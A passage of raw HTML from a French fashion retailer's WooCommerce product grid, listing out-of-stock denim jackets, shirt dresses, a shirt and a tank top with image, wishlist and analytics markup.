srcset="https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-3-600x850.jpg 600w, https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-3-768x1088.jpg 768w, https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-3-1084x1536.jpg 1084w, https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-3-800x1133.jpg 800w, https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-3.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-49434  wishlist-fragment on-first-load" data-fragment-ref="49434" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:49434,&quot;parent_product_id&quot;:49434,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=49434" rel="nofollow" data-product-id="49434" data-product-type="variable" data-original-product-id="49434" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/debardeur-ray/">Débardeur &#8211; Ray</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div><p class="stock out-of-stock-label agni-out-of-stock-label">Épuisé</p></li><li class="shop-column product-hover-style-1 text-left  animate odd product-style-3 has-sticky-sidebar product type-product post-48743 status-publish outofstock product_cat-femme product_cat-chemise-createurs product_cat-robes-uniques has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.8s; animation-duration: 0.8s; animation-delay: 0.8s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/robe-chemise-denim-100-coton-bio-rise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="48743" data-gtm4wp_product_name="Robe chemise Denim 100% coton bio - Rise" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/robe-chemise-denim-100-coton-bio-rise/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise Rise I denim coton biologique I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="robe-longue-denim-rise-vue-principale-1" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise Rise I denim coton biologique I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="robe-longue-denim-rise-vue-principale-1" srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-profil-1-600x900.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Robe chemise Rise I denim coton biologique I Image 2 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-profil-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-profil-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-profil-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-profil-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-profil-1.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-48743  wishlist-fragment on-first-load" data-fragment-ref="48743" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:48743,&quot;parent_product_id&quot;:48743,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=48743" rel="nofollow" data-product-id="48743" data-product-type="variable" data-original-product-id="48743" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/robe-chemise-denim-100-coton-bio-rise/">Robe chemise Denim 100% coton bio &#8211; Rise</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div><p class="stock out-of-stock-label agni-out-of-stock-label">Épuisé</p></li><li class="shop-column product-hover-style-1 text-left  animate even product-style-3 has-sticky-sidebar product type-product post-49641 status-publish outofstock product_cat-femme product_cat-chemise-createurs product_cat-robes-uniques has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 1.2s; animation-duration: 0.8s; animation-delay: 1.2s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/robe-chemise-saharienne-odyssey-beige/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="49641" data-gtm4wp_product_name="Robe chemise saharienne - Odyssey beige" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/robe-chemise-saharienne-odyssey-beige/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="850" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-600x850.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe saharienne beige Odyssey I gabardine anglaise I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="robe-chemise-saharienne-odyssey-beige-image-1" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-600x850.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-768x1088.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-1084x1536.jpg 1084w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-800x1133.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="850" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-600x850.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe saharienne beige Odyssey I gabardine anglaise I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="robe-chemise-saharienne-odyssey-beige-image-1" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-600x850.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-768x1088.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-1084x1536.jpg 1084w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-800x1133.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="850" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-2-600x850.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Robe saharienne beige Odyssey I gabardine anglaise I Image 2 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-2-600x850.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-2-768x1088.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-2-1084x1536.jpg 1084w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-2-800x1133.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-49641  wishlist-fragment on-first-load" data-fragment-ref="49641" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:49641,&quot;parent_product_id&quot;:49641,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=49641" rel="nofollow" data-product-id="49641" data-product-type="variable" data-original-product-id="49641" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/robe-chemise-saharienne-odyssey-beige/">Robe chemise saharienne &#8211; Odyssey beige</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div><p class="stock out-of-stock-label agni-out-of-stock-label">Épuisé</p></li><li class="shop-column product-hover-style-1 text-left  animate odd product-style-3 has-sticky-sidebar product type-product post-49345 status-publish outofstock product_cat-femme product_cat-homme product_cat-manteaux-vestes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 1.6s; animation-duration: 0.8s; animation-delay: 1.6s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/veste-mixte-en-denim-ecru-genesis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="49345" data-gtm4wp_product_name="Veste mixte en denim écru - Génésis" data-gtm4wp_product_price="255" data-gtm4wp_product_cat="Femme/Manteaux &amp; Vestes" data-gtm4wp_product_url="https://labelaeparis.com/produit/veste-mixte-en-denim-ecru-genesis/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Veste mixte Génésis I denim écru Selvedge I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="veste-genesis-ecru-pour-lui-pour-elle-image-1" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-1.jpg 1250w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Veste mixte Génésis I denim écru Selvedge I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="veste-genesis-ecru-pour-lui-pour-elle-image-1" srcset="https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-1.jpg 1250w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-2-600x900.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Veste mixte Génésis I denim écru Selvedge I Image 2 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-2-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-2-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-2-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-2-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/veste-genesis-ecru-pour-lui-pour-elle-image-2.jpg 1250w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-49345  wishlist-fragment on-first-load" data-fragment-ref="49345" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:49345,&quot;parent_product_id&quot;:49345,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=49345" rel="nofollow" data-product-id="49345" data-product-type="variable" data-original-product-id="49345" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/veste-mixte-en-denim-ecru-genesis/">Veste mixte en denim écru &#8211; Génésis</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">255,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div><p class="stock out-of-stock-label agni-out-of-stock-label">Épuisé</p></li><li class="shop-column product-hover-style-1 text-left  animate even product-style-3 has-sticky-sidebar product type-product post-48942 status-publish last outofstock product_cat-femme product_cat-homme product_cat-chemise-createurs has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 2s; animation-duration: 0.8s; animation-delay: 2s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/chemise-denim-pour-lui-pour-elle-spring-stone-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="48942" data-gtm4wp_product_name="Chemise denim, pour Lui, pour Elle - Spring stone blue" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="Femme/Chemises" data-gtm4wp_product_url="https://labelaeparis.com/produit/chemise-denim-pour-lui-pour-elle-spring-stone-blue/" data-gtm4wp_product_listposition="5" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-2-min-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Chemise unisexe Spring stone blue I denim coton biologique I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="chemise-denim-stone-spring-pour-lui-image-2-min" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-2-min-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-2-min-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-2-min-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-2-min-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-2-min.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-2-min-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Chemise unisexe Spring stone blue I denim coton biologique I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="chemise-denim-stone-spring-pour-lui-image-2-min" srcset="https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-2-min-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-2-min-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-2-min-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-2-min-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-2-min.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-1-min-600x900.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Chemise unisexe Spring stone blue I denim coton biologique I Image 2 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-1-min-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-1-min-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-1-min-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-1-min-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/chemise-denim-stone-spring-pour-lui-image-1-min.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-48942  wishlist-fragment on-first-load" data-fragment-ref="48942" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:48942,&quot;parent_product_id&quot;:48942,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=48942" rel="nofollow" data-product-id="48942" data-product-type="variable" data-original-product-id="48942" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/chemise-denim-pour-lui-pour-elle-spring-stone-blue/">Chemise denim, pour Lui, pour Elle &#8211; Spring stone blue</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div><p class="stock out-of-stock-label agni-out-of-stock-label">Épuisé</p></li><li class="shop-column product-hover-style-1 text-left  animate odd product-style-3 has-sticky-sidebar product type-product post-49285 status-publish first outofstock product_cat-femme product_cat-homme product_cat-manteaux-vestes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.4s; animation-duration: 0.8s; animation-delay: 0.4s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/veste-mixte-en-denim-lave-genesis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="49285" data-gtm4wp_product_name="Veste mixte en denim lavé - Génésis" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="Femme/Manteaux &amp; Vestes" data-gtm4wp_product_url="https://labelaeparis.com/produit/veste-mixte-en-denim-lave-genesis/" data-gtm4wp_product_listposition="6" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Veste mixte Génésis I denim lavé Selvedge I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-1" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Veste mixte Génésis I denim lavé Selvedge I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-1" srcset="https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-2-600x900.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Veste mixte Génésis I denim lavé Selvedge I Image 2 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-2-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-2-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-2-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-2-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/veste-mixte-denim-bleached-lave-pour-elle-pour-lui-image-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-49285  wishlist-fragment on-first-load" data-fragment-ref="49285" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:49285,&quot;parent_product_id&quot;:49285,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=49285" rel="nofollow" data-product-id="49285" data-product-type="variable" data-original-product-id="49285" 